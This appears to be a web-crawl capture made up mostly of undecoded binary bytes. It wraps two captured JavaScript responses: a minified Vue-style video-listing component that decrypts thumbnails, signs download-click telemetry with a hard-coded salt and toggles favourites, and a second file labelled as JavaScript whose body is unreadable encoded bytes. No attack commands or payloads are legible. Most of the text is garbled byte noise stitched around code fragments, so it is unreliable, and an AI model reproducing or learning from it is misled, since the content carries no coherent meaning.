X�sR��k��5w�w?Sx�i���+5������?�俟�)R��mh���*�b)���r�*�2�0���M�C��S���y�������)ʎ�"pq�-
7!a�"	"� "�!����뱬i+��%B��c��C��#3���˂I	ȹ���Ͽ�������;�|H��$����Y;@b ���k�Z
�
X$Ш ɒ̼˳�?�A�@Vq04�)� �ꊽU�43`�e�kb3bAJ$�J[�xa�. L�w�~9�O��q9�d4?(40K�%�\45���:KП���i�D(��̵s�t�5ˤLwj
Q;I���TӋ��D�S T��\��;1�6�9rP���M�`��L���0��0!��0����)�"�K�~��i�#��,7�ID��:��Y�F�ȩ)�1:�)1�	:��0i��H�Ky�H�,ȂT#�"E-�ހN���D�IH���I@2��@���'�3����aL��BN���B<Ӹ2�wi��J����.��S�.�A�I.��=L����n
�ڎL�������a�K�R�>�髾�r���+4��"��ф.���5	�q*'r2'�KB�b�^�	���aL��C���YT���¼�y5_@�>)�ԇ�q!:65TC�86��ĚC!�Dy���7��"sM+������Ȏ�ˈ� '�+�q��+���t+��1&rHH��E�+�E����J	Ⱥ�O��L���h�w��$Lʚ�x������k, �����n�
���F �^iʙ x  p�%#s�P��Qz�o9�Ǔ�~���j�D�䁤�A�|�6c� ؎w�/��d�pٯ�*AS�(��3��E�(Z�>~��eK |K�9�����Y#�5���������8�bL��T;�Pp'�݆^P_�%�>�ÜY	�ɇR)񪚻�ބ�6�Z�c�s���,A�.���Ţ��N%���&A9���ި:�"7D\D��w1�3���[�E:�Ȣ����Ҭϲ;*��0J�(s����`����u�"cG\�)���A"���@n��P1�a-�CX;etO��<Ʃy��h��M3}�GԵAә��ǥ�p���I��AL�^����I�b
4��X]R�����A4yj������@����_��5����U�h
�TB��U9�Y~��������-ّ=�o�)qk��l������M�M��n�֬ͮE������*��"%� iw����'�Qq�ј�Ѥu�۩s���Q9鱫��9��9�
[[LWsmQ��r�_�,�IO)K#�E?��!uޘ��$�p�v%��c�]"2O"ܝ�F�[\&�S��<R�	�J ��s�]�54s)����(]�{�n��4Ef�&�d�ԁ�^�
�"p.$0�T��Xq�K�|�B�y�H`����_
zK��UsbXZ���ߡ�k��ߦ�k�m�ч��)���P0�TE���
����Ì��ԇw�4��ބ�����o�9e;)���s)�HV��	d	��"��7�`���Ҩ�c�چW�Qq�Q8�1������⤚�$[�^Q%2ێtQK�n���,����*+����2�}i��F�F�$&����<������"���0��AF;�=U�`R� ��=i��3]i*��(��6��r4%5].s��=�vL����M��c�X�.��/�=��BGX�-�Z�շ'�|������U��ա�_%ߔ-�n�q��8wյ�v���js���=t��2!��Z��P�bm�D���6cM*�PP)zl�L9!Dq�Pz%�x� r��}E8�cs�1:�οrȈl�6�uEW�:�3��OP������Z�9��f��h��\_B��BR"KnLF�&S\^�S͹�X ��� '������d@��N��MS�c�kjS)��j�~�JU�-(�K�`�.��q=q	^�uA1��B5��嵟�zԋzjZB[�_��L"f�ڸaZ��}'nw
WP�'�a�veYi0��-a~Y�)k(Y�п�v(�~6��V5T	�P��H�)�V��%lb��@�hlN�"!.Ć�1�--�"g�N�b���W�Nߎ����:-�<~N[�������#������(�;4�RLJN�bŀa�Ӗ���%��0\���Nnn�N�S�o:U��>��WAd=M=�%��o�%{$o�6S�n�t|�|S�C�1�̞$����`R�<�^��`�A�웟,\TK@�� ,>��Ȭwsj>^>�p���Z��_Ue��T�}p^���CU�S��s�����A����omg�o���Z�+�*!l-�x�X�Ѣ�vZ�ط"~�C4b����E�"qc8.7�;x8�WM"��W��c�*+��c�oNX�,����O�L�a��LO�����\"K�F!�MN\'�dh����4����U��dsi�"}��T�G S�=Љ�r,��T�d�g�AnJ�w�4`&���p��mA,j�2�i�Rަ�Z��|w�o>B��U��|] ��UP�YW�	��C��	�h@ߒ}5�~������)Qe�D����s��o}�}��p	����.}��b���fb�D~�x/�mS9��cن��|�����ƒ��������?�:�����I1���O1i~S<E�������'h��FEo�_n�jn^����������g
�����"5z��oq<��G�_�ܣ4�o��`l�֨Խ�j�ŗ��ԉ��@��fe�q��I�yB�n�~w{�k���s��\��t���ƅͯ�_�)%��'|(&���L�=�����k��Ø���P������E�0�Zݳ��� ����*�uH`��9�E����������ĭ��
Ԫ��n����Y'�:��F��J������TX�%�x��]!�+>�}�#�&�?�]rH�^9���(\��-��]J��&�1Ah>-,���F*u���-I�����#�K&�ȺmA�׎��o��v��ۮ�-��ղ��^&�?wY��Q<��J��=\��x���?��T�/�E��Ƒ���,ׯ-��� <��w��pyjG+χ�Yr~R^��5�~mC��<\��g}�
��4�@������
�VJ��z��?��)������[ 7��. ��J��J@��IE@ț�[�fpÛ�b�
ڼ�,�7�����Q���I̓�ơ��-����:I��$yɡ�:N����n�� �(聂�@�o��6т�
�o���B�Đ�w��:AɎɜ�+��2�ɝ�Y��1ZY����I���K���8�ħ�����m��çM\��;��c�˽�����]��6ν��k�������^�֩S�����5ݟ��U��f�P��y��ks�j�E�����㵸4������6^��*^'� R�_~�1��������(u�k<�O@�@ِ )��Q������_��TU�V�m-�;�eY�A�,P4V��;oUB�Sd����+��� (	ë��Vzw����iC� i������*P�n�k�^�ԛIU���Ak���l�ͮa�V�ǁ�ڸ�-���9�i��8���n��ʦ��N���o���1n���ȍ�< �����$��ɞ��.�	�@�����+&\�"�E�[Ű	ڭHO�"I���Ž��{H�����:�}m��I3$����q\�Ӷ<b]�6p�P��S��f�z��cr�D��
���O٨[�Y��zB�5p-`�
�ᮎ����w3�����D�L���;�n��Y!�����gHX���D��;�e�~Y�0uD�zi��.,����������� �JX�\��	��Fq�P�|���
̈́@
Q֜�>]���s�TP����A��s�h~N��m%��ԃ:\Ϸ�a��j�l�����cZ�ͯDU���Z�������������2Z����� +�͘Ǯ���Hdل��B����xl�pU��5�K�,��x�Dm�ȡH�&����'�L�w��$=���Ƀq0?�rQ����w�{�6(;�}ۯtho�� -��Q��dH����y�u��
=.��4�M�S@��8Ƥ�<>���(���J��/�U1B4�{X���E��+]�q������bo S���>�/����,�)��y��� >@M�������FΫ�n@λ��_Ь��]��m�Vr?�ā��*�?���Z�sZk�?�?��|Th�/�Q���r��q̹B� �MʔZ24�� �θw9��K��hܨ���5K0��^y�ꖛ�g���R4XB��!��1�걧��I��*�S�#�lS��JZ��u^�^
�u`��I�;x�f�S���Ș�e3x�UDdۚ��7��Y N�\Ѕ�כ�%��{h�����
��^̌IG8�*�SF�D�Kw|���FƂ��/�-��јm�(z���J���Ȑ�eȴ���k�O�SR ��\�
����E�+/�"����,�iЂ�LS��ϴޡ�
�ԗ%��w�$)��lkV@�0�B���n�Y��KB�2~�6��9,�̆���ά�'3 �R��th�&0N��Q	�i�ܨ -y�
�W��M�B�p�4۱�=6���	N��7���(��#���B"�5�����?cӗtT���2�!���+b�IҸ��ۨ+�cV��1�H�eG�M*�l� J�<� !�5�='��+�)`������+Jj��A8�Kq�,j���K��� a�8X���wp��#8�i�ۥW�>��{)�w 㬊�>�:1�θ6Y�S�k0E�ѕ6"?5����@�4�8���T��z���-8:m�!12ұ��[6��(�����,�J�ܘ�o�	��h4���
�2;/�3�l�u�ݦ�m,B�ɪ�CGJ®Bۼ��ӣ �����"�[e�3��h�ۥ�_s��k7�ù	q�Ҭ����_pD���UUO�P8�~�!I계)1E��9T �{]����F���U^���>��[����G�nZ�N��wc^Ge���� z�Κc����%/�� �|����ej�#x�=P�yS�TΓG�#�{�q��'��k�RZh����m��ө����m�'�֯�/��t�� ��Z��ա9�ɬ��L�@�Z�J��ɏ��i��\ |Q9��*A$��)���$J�z�Q9��MQ-�Ry'�-�R�������]/%�a��u4�)�!��0K�T><J¼R�8I��>�V4���V7t�ȝ����IN��D��\Lw��Q���X<�O��N��5�?�τ����qD�%��d�4!
y�3�X@����Q�5��� 6�ŭ�^�|�����I���A�~�S�]K�]�mP�RٕՔ�Ó��ANA�IAT�%T�QB����ѭ�ѡ�B��	�Љ��
���d�,x��<Fc�LA�Z�U��/О�lf��Ɛ������
��(%�����ǌ�z<�Q!xPL��,��ڸ��,�e�:��敬/}(<|(��l˖���R�w��|B�]C��l�V[����e���lߐ����J�:�D�� �DRt��6����>i��X����LXc}�DpD�"eQ�4%�-f����P�u�J�[Ȫ�md6����^���R����TI�)��A�8�T����M=�W��N�QN=��p�����TA�($��՚��E]�)��F�̽�B�Q��+Ȱ�.��Ş[k�����*L�,�Xg�$�ժ����z|��Uk�]Bz̒SMh�w��ܴ�.U^��/�mh~�,p�;���u��ͬ��[��3\R��i4�l%)��Ԏ�,7�l��E��XK8O��P�X��\��@h�����
O�M��t)�\D4��t��e�������	������E6���J�����|�Y�����>���S������MiEMq���N	����B9��Ʀ*�����t*ՙk�HAk�A�P�삕��(G9F�$Q��	d@��ʢ�n��(�Lf|�! ��&�"Tn^w������zPk$!�m�,}n�dB|č�ȍ-5���N3��(�l�P�q`���,)�M�����5�銹���Ul�m5N欓L����Q��<Y�O����"�}���ce/09��� 1U�E�-�|�±�ܾ�YxY��Z��y���`���\��ߞ�������P��UN�ԡ��a@S�T���5�qq��b-���2�r�ڪ���Qu�Qp��R]B�!B��t�An�饨͡c��U��k����+�4�@Kfw�.�g0��a�l�y���|��<!������Ǻ�̈́.U��-U�-��9p���G���r��̪��Z�Cꬫ�i>�����q�lل.l�eN:��L4No]���b��Do�)����v�O��Ш^�	b�Ù�3�`É#�pbg�jő�޶ z�*���t��<���ԗ�Ԓ��2�y #�J ՂƤz�ג0��ʆ���m���a�JA�Rc��ڈZ�l�믝Lb���z�F���U��J�@Qά�ew\/ �`JKRZ���]��! ngT���XJ�*§9n����U���j�E�v���{���lhD6ս]�G��� �C�l���_���,R��ZC��X�N-�J�,I�����L
�"���1@�<��`_@�����@@��p,_N��5���-$���Px��=SF�����T.8x����9��޲�:��d��re �O|��=�;Y��TJ=�~ ��0^�h�^���A��fO1�nB׮�9�o��ɦ�ɒh`�t��w��6���jx��*���@��49-ȨϜ��K�(��$� Bf��h���!���ͭ,������@֕^$�$Q%^�pk�R,}�����M~�R�ě��i�vh��H\Օ&X����Y�l��N�}g��\����3�[�ӊ'���ӯ����������O����S0	x�S�%���F��Sf��Yۺ�4�#���zm%�� ;�@��Hţ}�ܠ����!�]P]�VhE0�M��3��,cl�4�Z�lj�wˆ�ƑC�����t�����4F��̬^��Z����d��n�Y�\�zx�J�)�!,+�$�}F�����^��d!l|��gv�A^"�MQ��,��B�pB�ԇj��'�6dT��ߏ����|˷ ���)u�O@����,�TC&m:w�%�,����N�J�팻
��_��P���.Dd=�$2րxښ�&j��L��.8g-�Tv�4�m���9^�^�Vj����WWr��򙋈�>>�� mJ��J-w�9���q1�]�!�ZN	yn���Ac�A�qj5Rn���|������H:F��dd�h���3��h�rfgZ��'����N�zĸz�O�����Օب�^�}(�����X�%qd���'�
C���ɞ�����ź&�A\z�&}�aR��"�wg��xIԖ�ɭ8�#N���6��OV����_Vo�c�PB��Q^�������21ܰwXS;Z�m�m:�E*>��O�� ���iN��j��(��w���A02�q��TN�?�S*�㦟{�������5Rcw�������$I`��+Ly�69��L� ��h�|&��I|������e�z@�H��L�(�Ô:b!$P�����z��(U#oa�8�$�0���q��g��������ǤǏ5��Yz6\�>p��8Z�\m90���=Y~ 2�A�, ��b����;Bx)�O�E⾏�Fh"�,�'"�'�{3�mZ��G�6���׆/~ ��H�ڝ�~M 嗹e�M�A�wϦqa��{�NݹM3+����Hcu����Qr�E������?F���-�kδ
��h�?�	��L�����9��<!P�z� y"L� ��)��dO�U�ҧ�E���8�g��j��$Gh����us�0
�Ƿt.^��Ίe9�oXn�ӻ�ԟ>opZ <o��PΤ8�H����]�c����ϕ�O�c��DG�~���D<fa�U��������T��[��)�\�Y�z�;�-^@oW�����w��=�۝kN��8��w~V�y��9sQq���o�9��FL�@�C�J�T��2��2dCJ��D3��K.Ȳ�kt���� |4��U�s��}6�^�Ӥ�$˨�(�	��������
���
�؊L��֔��M�O�p���@��<��hINަ�6�zIC���^4�����~�њɭ�u��L���.����a^� �9�E���_�H�rrҮ�C��^���WN��˦�ƺ�YMs�����t��b�w���f�![�;뉤b|��C��CĂnF���%���[/٫
�����R��<��� 8!�3�>U>���e���N��6�'�A�x�r�b!��$���V�����t��mEw���u�H.�� Ght�Ő�1W̷�w7t�ʂ���ȋ���ɋ��IHژlʂ��(�J��4J��`����L���|8J�Ҡ-�Π����������9���J�����q�����@��m�����LM��h��HjB�8����Ȁ۟��	D�ra��� LE�Uԏ*^�@���,úA�;��l۩쪪 Fd�)���*ϻZ�Z��z ,�����ӂ��z<,
�=,�\��舁�/������

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/cgList.DO_re1RM.js
body_size: 1152
content:
import{_ as t,g as e,b as s,C as i,e as a,f as l,O as o,h as c,W as n,r as d,E as r,x as h,w as g,u as p,H as u,I as y,y as f,t as _,J as m,F as w,z as L,L as v,M as b}from"./index.e7j9we.js";import{c as x}from"./goNextPage.BnRFBNmV.js";import{z as k}from"./zqList.C7qS4eBR.js";import{d as B}from"./qrCode.7IHGChka.js";const S=t({props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1}},components:{zqList:k},data:()=>({videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png"}),watch:{indexVal:{handler(t){this.videoList=[]}},list:{handler(t){this.goImg()}},delete:{handler(t){1==t&&(this.videoList=[],this.$emit("deleteBtn",!0))}}},mounted(){5==e().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png"),this.videoList=[],this.goImg()},methods:{goUrl(t,e){window.open(t),s(e)},async goClick(t){const e=new URLSearchParams(window.location.search).get("channelCode"),s=e?e.replace(/\.html$/,""):"1";!e||e.split(".")[0];const l=i.SHA1("rinimei"+s+"download"+t).toString(),o=i.SHA1("rinimei"+l).toString();try{let e={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:o,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await a(e)}catch(c){}},async handleLazyLoad(t,e){if("string"==typeof t)try{const e=await B(t);this.$set(this.decryptedCache,t,e)}catch(s){}},goVideo(t){x(t)},async goImg(){if(0==this.isMore);else{this.videoList.push(...this.list);for(const e of this.videoList.slice(-this.list.length)){if("ad"==e.type)return;try{const{url:t}=await B(e.enpic);e.imgs=t}catch(t){}}}},getMore(){let t=this.list.id,e=this.indexVal;this.$emit("sendId",{id:t,indexVal:e})},async goChange(t){try{const s={accessToken:l("token"),cid:t},i=await o(s);this.list.videoList=i.data;for(const t of this.list.videoList)try{const{url:e}=await B(t.enpic);t.imgs=e}catch(e){}}catch(s){}},async goCollect(t,e){try{const s={accessToken:l("token"),vid:t},i=await c(s);1==i.code&&(0==this.isMore?0==this.avList[e].is_collect?this.avList[e].is_collect=1:this.avList[e].is_collect=0:0==this.videoList[e].is_collect?this.videoList[e].is_collect=1:this.videoList[e].is_collect=0),n({title:i.msg,icon:"none"})}catch(s){}}}},[["render",function(t,e,s,i,a,l){const o=L,c=d("zqList"),n=b;return r(),h(o,null,{default:g(()=>[s.titleShow?(r(),h(o,{key:0,class:"list_title flex_center text_600 page_zy"},{default:g(()=>[p(o,{class:"title_dot bg_color"}),u(" "+y(s.title),1)]),_:1})):f("",!0),p(o,{class:"page_pd"},{default:g(()=>[s.superBig?(r(),h(o,{key:0},{default:g(()=>[(r(!0),_(w,null,m(a.videoList,(t,e)=>(r(),h(o,{class:"list_sb",key:e},{default:g(()=>["hfAd"==t.type?(r(),h(o,{key:0,class:"yhclggsj"},{default:g(()=>[p(c)]),_:1})):(r(),h(o,{key:1,class:"list_sb_imgBox",onClick:v(e=>l.goVideo(t.id),["stop"])},{default:g(()=>[p(n,{src:t.imgs,class:"list_b_img list_b_img_bgh",height:"100%","border-radius":"10"},null,8,["src"]),p(o,{class:"cgBox"},{default:g(()=>[p(n,{src:"/assets/rsHot.png.6kx3ya..png",class:"rshot"}),p(o,{class:"cgTitle"},{default:g(()=>[u(y(t.title),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[u(y(t.cateName)+" . "+y(t.date),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[(r(!0),_(w,null,m(t.tags,(t,e)=>(r(),_("span",{style:{"margin-right":"8rpx"},key:e},y(t),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1})):f("",!0)]),_:1})]),_:1})}],["__scopeId","data-v-46601885"]]);export{S as c};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251213/c351893b6e8c56b653a53127c7b1a7c9_file.js
body_size: 141567
content:
��ΰ���@���`2"uww5oteuFNoN=NNgN6^Frda[49p04nF5RL0F=%oVV^wwwwVVg^BuUcwF6n9��s4@۠�2�A�U#E,wEQ~VF`mc2%!gFNW"?g^5oNH^NwWF8��%w^FeZ�FGa5>o:Q-^^F5!��|P�o �]�k$-���ɸ��'-mO�gF5eBcgF=v3S����� Ŀ���2/gT^A VVeAR(	|^hB��u'�NX��N;A�eN%[��w^WV=*U1�gN=pe�^5dtwwV^wE`w^LVNe5A@��}7�c_�w~}B wVNh@XPJ�v�w^^wFFb��s�/t�v��wNXp$<u�%p c��u.�w%v��-b��t�%'-w,@��w��w��w��w��-$w�w#Hw��q.w��^��v��w+D��w%s=`/Bv"Qk5_'^R��G�gwNN?�Z�fdw�~D<V5w �g���V5~�g�_�Y'�fk4Q�B��bk"V�X�ej5`��dbPvM�9�g%�#RXw��<ш�gx^e�+�g>�^�zD8sQv�}0uXX �~�~g5g-g�z�yFv�qF5:�_L�:��Z�gBq"�~gNwag=dgo=wVpo%wg%~o-0�~�?g5wg=wP`wo-w
}cgݯA��Fw��-grB{^-v����dry7wH:��eww�s�
w��Y�sc��\ɱeV8Ԏ�ttz�yg-e�7g%wv�z�������������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸�츸�ꥺ�쥺������껥��������칱�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�����������������䵪�����������������˨�����������������Ų�������������������������̵�������첽����뱥�����긼����캥��뾰�鹺��ꪨ��������������̵�����������������������츰�������븼�����������骧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������@���w�/ݛ�%(IX�����K���԰9*M ���<p+O���t�%�@����9lA���;.=K�p��G���; Y+����>![/��1�="]#�;��#�!��ɉ�Q;�["����S=��L�(f��zb�hH�R6�ܠY�08iH ���D�9�O����̏����l@	����hH��;[� n��Ko���T`hIK�Y+��Q%3<gEH��vS�����1*FnX��v�q��[�2�A��~e���w�4tNg\�rl\<u�|�kg��� ^!{kW�c_wu՝���=�р�`	�v��������pތ���̋������j��j�������R���N	�4R⣢iɝ���)�Z��}^S�.���l�^����Xl��U�a�������Q��R)�������nQ<�xM�E�f1G�zM����f/W�ͨ�� 
���P+�������,p)��j/�������҂�VΒ�,)>��xw���X���\��M��T�H2���-����@���D�3�\"�9�&A��J�/�^\��l�]o1`�"f�R])N3`4��R�	Ѡg��I���xH��"�+!�k���x�� ����dp�*;��c5?R.bþ�+@�zLP�S$<o�C::�݃%��od���;�X�3�?UF�<�dsXm.#���&��e�̍x��g]z����;�팟�PbH %5p
���Ĺ�$r>����?^�S����w�l'�2�08�zB��;C���ZW��.=�f�q;�Cei�����m�fZ,�u<���]�gS=*�c9$�2h7��3I�k�Lg-��˝?-ع�I �_{�mt���dh	���7�	3�}�vpԹM0k{T0m#'{Q
������rB�V\�QB+��[���[-���Ub�Ϟ#���)�|bʳ5U��Έ�Q�P���.�*x�<>�A���E|�ɀ2�����m#H!����0 ���*�w��L�������7�Y1o����H����/�y�wV췦r���*v��@���(�g+H��8	'��el��nYyybXf~@���n������й�E�Cө��O@΢���S�8��]T�Jii�R���z (�*���­Z�])G�E/$�-�[��6�C�e!��Z�a�x�|�4��+P���/�՜�����*i!���^�E[1y�+�}�I�����\����>�ی*������k�.�M3���a@��[������wA[�ZQ����C��)��p��L��
���*Β"� ��C������9X�*p ��,��a����6�,q���j��^�|yW9���]�(b�_�*�;�S�e~~ 榝�WL�O1I@�ލ�[���n��]N(_�:V�߻�ݷH^�u;�CI���HƮ|&��!��B�^z���	�d���PI��`�u��J2�����Ē	߬ʕM�
�pȊVM�Ω�$�o�%��C��@k�zPM�O���w4~�V�˛/�t�.��.ų3Dqx���|!�	�܌b/ P���/3��V{2�*b�u ]f�߸c�E⨞9̢Z$��5>�9]�moh��ђ�'�U��p�Z���	=K녳���稉��I��ꆛH`��x��pI�E���Y�1�:?�ϴ����ʖc�9�$jP"p������#�Q�9L�G�`.R<0����#TӺ?1F�_��U+2�3���]���C"'�I��Z��E��|���	)6\�!~.nw5g�Է�o�{T?7��a��4�4g�4�H
����І�����и����K��3�ԐK@8��k��h�O�����M��yGI��C+��q$"�d�Ye[��5㨟������9Tn�� PĨ��U϶'D���־-՜�qRW�Z�n�M�o�{��S	!�#��V�o��a%/!���o�蟢�9�sC� ������B����^8������
���$�𩉱Բ���ʡ�I���ʚ�����j�@�Jwd��6��$�MV�1��cz�s�?M���c}I���n=Xqo㫗?w��Zl#���B�:������E��i<9���}c�X���;��W�Tj�S@��P�ߚ{�3�;,?B=6�}��q���0~=�V�7����(��0��H` 	yJ,�f���*�<<��� +k'`��E���|qC�m��]+�N���&�B��HU%�fM*��@�>o��/�3A��]'��$�co^�H>dUb�c\E�E�m-�Lc�w1�Ѝ�ؑt�j�3oF,�W�V{^�@	W�L땪��f�	5sww
���������ى����\��`�������������9h���&��.��+��O�#��@���~�--�/>��°㦫�5����������L_�O�ڿ�D�������Xϟ]��\���m�b��5���+�V_��֧h�b����ٍc]���g��y-��o����ex�+\�.x�O�-��#8�P�p������m�u
��/����w  	-����\����`	���b8�;��?����w�)���Ӛ^��h����p�/���k	?p�6��H/�KM�X�A������ я���ؐn�	|����0�k���#)��-��P�*�����p�|��,��X�x�B����x�>��`��������|�����t�D���8�X���m(��^�����(�H��x����
+��o�%?���%�8��‑��w0K����H��J��_��L�B�F�=����9�\>�Y�o��)�c,��E{�ڈ<���H��H�h����8��?�n �|�Ż��X��H��X�ȁg(�g(��?��o��'� �8�]߽��<�>�����m����ȝ���=�p��p�)��h��i�+ : �0���:��"����Μ�*40���rK��O����@�C��R��|��G�_O��=��
��N�� �����Y��w�Ū��Z�*��+��oPޣj�����n�:X�Ҙ�eȀ�׈��H�(�x����#O�p�)_�8�؁~�f�)��蚾)��)���������A�q� ��)��9���@
���=-�1}*cX
hj���Q5q4!���n��aA1OP�D���[����z�,���*�G��U0ݒ(�����*�R1�ϓӍ�tL�ɺ{���-M�r�����Y�(�b���+�i��$x�w��|�
�w��1�ދ�����иX�������$X)���-���++((/�/@��8
�.
��1�/H!+YX6 J����G�Y�,[�@��",@��h���OѰ%����-��)ݱZ�魍�B��������K��q�U �d��"ّf��C�/T8���� x�uq�x��8 � +��$�iH�|�����?H��=�U��H�_�������H9�	���;����H�h��C̉��)���w�����T�㦢#l�~
=0#�q��R+ay�K2<��$v�,OQ$�����B,o?�r���&b�g������@%WbQ!�:���&����.;Y��[��
�*��n��-��/K����aH���e80�^(��� i���H�?��i����9�( ��=�(��8� �����!��ѥ=������X���Ȋ/� ��똃 ���1���3�-�#?��<}���3�V����5纕��ƃ=�=Fw�=�=���lஓbC�W���>�r%��i�bR>�ni�� y��[&C{&ڎ�T�����%�0�B�:�0�����؀�H��8��D���������ᘃ|��󃦸28;G�����]����Х}!s��8����К�*����4 B�̄ң
5|��B�)���������Zc#�����$s+5�RVs5i�B�6mcӫ�WN�B��7�t6S�75ݢ��h&d�On��rl�#�����z�w��zb?���~"H���/�T��H�q �lx�8�(�'x�+�Q�:�9/��*�7�9�$Jp9'ߎB�����KC}�0s�B݂��
 �;�;!��sn��+Cә:0�'��X#Hb#�.�.�,뤲���t$X��DNxr�gL���s�O��O�Oؠ��������s>U��'z�(���@�]@Jں����<��A�D�7��r�n	�<�A�BQh�/��A�(����¤��� �d��x����X�w�А�����(*D[-�;;(٩�4��8�+\�"��b	#&��Q�oH�$��ƣFk�FmN��=�Fo��洫�:6EO��xc�z�^�clOf��WQ\"�(&��cA�\�ʈ�Mi�������Al�I���x��H��u�Q���9^ڀ( �3�uZ~���Ȏ��Й>3N�7������Ѯ�l��J��NDh��(�P$�YT
i���\�]�<ՄF�ե=����^D�^{wL���e_�zz����_��GU�R~�8�ȡg��[��������r���b?X����7A#�r��s�����aX�"$��Q)���Z��R�×����)�(2r:���A[�bȊn���)�I��=�����80\#/׺;J">�MX�U2�U\uKH�_�=N�6nD��eUW�h�m���W�LU�
�b��de�����L�lW���"�(y�)��a�^�ȺK�� ����/�I�؀ w`(Qg؀D�i ��X�|�Z��R�Xi/�R:ػuz�]R��K����8 �o���\�~[NH����T�"4<?4'�+kk1�2�A�$+�]��^�m��m���&7vD6U��j�o��&�n�}�	�G�ve����&0�_�@�S��o=Yfps�;���6�'����[��`��vJ���x��s�;(�(���˜��Q	��C�\�`8�����(�����H��G�9�����ʬ�38"�L�YI�MJf��w����R,0��@#K�U65�d��E]B6dDVdG&m�ޏem�6^�FU��nVv�~��(��(N^q��sTG�6��Pf��~n����P�D�7io��s�/lA���g��GQZȂ?،7(��J�2�DJ-3TȈ�v?2|��i+� 7�2g����P���� o�#��	����p������� {�C{)+<N�d�f�U�砆�|�Dm풒�ع'��eCUN���̪ߍ7�}�B}>jn�~��^mv7���s�h"w���g.�\�D,'��Q�vx�u�B80n�{D�.X��7��W��{�'p�����XNAP��G.�3�%i�Ӛ���H��N���и��T0��H�� ��tnXi���UŨ�L��l0�l�-������Em�,�
�R\a[.��rX �ѝ�mR]��8�K�SYd�<�]��M>%%?�kJ��_�T��}�AC?��7�����8�L����T0O	O�������,
nD���֔P��\����Uh@�P9���~w�1#>����7�{�մz�VL��6�t��W��~H	�o����i&���xU��^"�|TZ��Onǳpg�5�/f��$Z���ʚ�~n�6Q���힍�)O\뢡��7v��˪�r��j��L�m�����t�(�2�������m�ֺy7�r���
����X ��!��� B4�)����#T��-�##=2|Z��g��ĺ�a��[�e����f��k��1n�3��Gʓf0j�ӛE\vĈ=���ʁ��5w�Y_�u屡*����{Eë]\�O��`�(��H	3�Ls���+t"��Z�ǃ�����R����\9��p��
���N�e��Q�z�m���Y�?ԢG���I8�Z���k (�� ၮ���ϔ�S�_��L�����(�Ȝ��͜�z��U���$B,Ȩ�����L�͜�Щ�+�����>��;Z�1� �Arz�K�&�M�[Ľw���������+�;۷#���i���^��e�̕�|�`�Ʋ �sѱ�Hw[��v|?Ν0&\�۝ǋx P��E�:���]��j���`s������d�^��D�I�JW���x �0��@�w�Һ������ۼ�)�9�t��ͬP �Z�p.�rX_���狊��Bpj�u�k�Mb��˞�i���n߶#�`��n��1E#�2n��\�h�S耕���b(?�2�~�a����o>ηu#3��e��f T�/ܻ�P
(:�'��MP^�ߨ�қ,����5��W��j��wI>�Þ�9@�DI���)��hʔ�(�F����|*w�L͗�L��p˱p�����S���m,��c��h��陬a�t̏���|�x�_͸ơJH�y��ιv���k�����Y�}d��d����Lv>>��������V�<~������+�ͷ���,�v<nOfy'�����5>	�%�#��X>��A�
�����I��j&�-����XΧ:���Y0,��br������ �j�ˊ���i�v*_����w�����XX��H� ��MN`��.���+�oF�N��,��eaa%���l��;�A{��� �s�����&��\�!��ο<���=�A�� \�a���Va����Ȧ.������բ	�`�:<@Û_���1f��v�l�$s��Sy�ϸ;.���3�����K�$2���d"13��i菩����(�J���
�"���_q^�%�g��o�_�N�p��j_�is|�鿑�xe��Ju����w:����9�Q���*��m�|?Qx��<�u䗷���ρ�[�q��>:���/L�xҒ�T2\�-���$R<P�HkL}	�:�-����N�����b|�������U�㒷�Kc��[�����UsּN_&{M��W`_h�7���K�P<vc�N�{�^����t�^:�ݸΉ
���nSp�8Y�む���tA�>~=9�S��}��:�25a�ͯ���0�Ɣ�ЏԶ����?ܯ�+���ww�Ⳕ	���ԓNIl�  ��C�!j��a�	��`�����8~.�6�#�C�װ__6�mg�eT�w&n7�^�5�肏���#��d��'�ڇ�I*w$!D�>���J���N~�������RO���֫=�ڃ�F�MQ	e�������-���%�0)��&�C���C��
G�H̀�+/�&�.����X&�ȯ]�5l�y�/��Im&�L�'+����(��E��kt�GFq5;��鎗h3Vs^gq4�qś.�w��6r��Y��)�t�%������Y#����W�����Y�耒H	��z��F������ϳ%�9Ok�JJ��Y%{�d�,_���Yd���Ԑb�˟�U��z�M��n�ϕbM���S����E�]��4jΐ�Ī��3����b��	�o�g�n�4k���{�q�thw�P@�gW���ͣF��KtjH|��� ��4���x������k�������6��bHA���F 4\8���b�KP%AHMF�w�k�;F�L�����Y��ʊ(|/���ȶr��od�蟀Y^望
�=��S��gh��^1Ʈ2��H�8Y��U�/�Weg7S_�`9�$r��wj?�B;7xM�	�4O�8P˰X� C[�Dȁ�H�$A� X���X�[3�s�\놋�=P�A���!�z)1�=��(>��� � �Ặ���H���Ũ��\��h%֓6�X���6
